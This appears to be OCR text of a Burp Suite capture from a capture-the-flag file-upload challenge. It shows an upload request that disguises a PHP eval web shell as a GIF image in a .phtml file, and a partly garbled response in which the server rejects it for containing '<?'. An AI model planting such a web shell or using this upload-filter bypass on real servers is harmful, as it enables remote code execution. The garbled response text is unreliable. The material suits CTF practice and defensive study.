 Send
Cancel
Target: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09
Request
Pretty Raw \n Actions
Select extension...
1 POST /upload_file.php HTTP/1.1
2 Host: b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDN7NsYK1K9hTafFj
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://b9455bb0-cb16-49f4-b66d-e180d8c03e09.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryDN7NsYK1K9hTafFj
17 Content-Disposition: form-data; name="file"; filename="test.phtml"
18 Content-Type: image/jpg
19
20 GIF89a
21 <?php @eval($_POST[1])?>
22
23 ------WebKitFormBoundaryDN7NsYK1K9hTafFj
24 Content-Disposition: form-data; name="submit"
25
26 提交
27 ------WebKitFormBoundaryDN7NsYK1K9hTafFj--
28
Response
Pretty Raw Render \n Actions
Select extension...
29
30
31
32 class="Vidage">
33 v class="Vidage__image">
iv>
34 deo id="VidageVideo" class="Vidage__video" prel
35 source src="videos/bg.webm" type="video/webm">
36 source src="videos/bg.mp4" type="video/mp4">
37 ideo>
38 v class="Vidage__backdrop">
iv>
39 >
40
41 pt src="dist/scripts/Vidage.min.js">
ipt>
42 pt>
43 Vidage('#VidageVideo');
44 cript>
45 r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
r>
46 v class="error">
47 strong>
48 NO! HACKER! your file included '&#x3C;&#x3F;'
/strong>
49 iv>
50
51
52 v style="position: absolute;bottom: 0;width: 95
p align="center" style="font:italic 15px Georgi
Syclover @ cl4y
/p>
iv>
53 y>
54
55
56